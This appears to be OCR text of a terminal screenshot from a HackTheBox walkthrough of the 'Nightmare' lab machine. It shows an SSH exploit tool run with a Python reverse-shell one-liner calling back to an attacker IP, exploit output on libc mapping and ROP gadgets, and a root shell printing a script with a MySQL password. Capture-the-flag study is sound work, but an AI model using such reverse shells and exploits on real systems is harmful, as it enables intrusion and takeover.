 Applications Places Terminal Mon 22:14 1
root@ippSec: ~/htb/boxes/nightmare
File Edit View Search Terminal Help
found gadget at f757d7db
remote stack is at ffea1000-ffec2000
doing it the quick-and-dirty way (that means: pray that the targetprogram was compiled with gcc, giving us 16-byte stack alignment)...
Prepared the new stack. Now comes the moment of truth: push the new stack over and pray.
stack write failed – that's probably good :)
root@ippSec:~/htb/boxes/nightmare# ./sshsploit 10.10.10.66 ftpuser "python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.
connect((\"10.10.14.30\",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'"
got /proc/self/maps. looking for libc...
mapping line: f75d9000-f7789000 r-xp 00000000 fd:00 262542 /lib/i386-linux-gnu/libc-2.23.so
mapping line: fffbd000-fffde000 rw-p 00000000 00:00 0 [stack]
remote libc is at /lib/i386-linux-gnu/libc-2.23.so
offset 0 from libc is mapped to f75d9000-f7789000
downloaded libc, size is 1786484 bytes
remote system() function is at f7613da0
looking for ROP gadget `pop rdi;ret` (0x5fc3) in libc...
found gadget at f75f07db
remote stack is at fffbd000-fffde000
doing it the quick-and-dirty way (that means: pray that the targetprogram was compiled with gcc, giving us 16-byte stack alignment)...
Prepared the new stack. Now comes the moment of truth: push the new stack over and pray.
PleaseSubscribe
PleaseSubscribe.b64
PleaseSubscribe.c
omg
pwn
script.sh
t.b64
root@nightmare:/home/decoder/test# cd /root
cd /root
root@nightmare:/root# ls
ls
db.sh
root.txt
root@nightmare:/root# cat db.sh
cat db.sh
#!/bin/bash
/usr/bin/mysql -u notes --password=NouTes -e "DELETE FROM users WHERE id<>1; DELETE FROM notes WHERE id<>1;" notes > /dev/null 2>&1
root@nightmare:/root#
[HTB] 0:openvpn 1:bash- 3:RevShell* 4:r2 5:gdb 6:man 7:bash 8:bash "ippSec" 22:14 02-Jul-18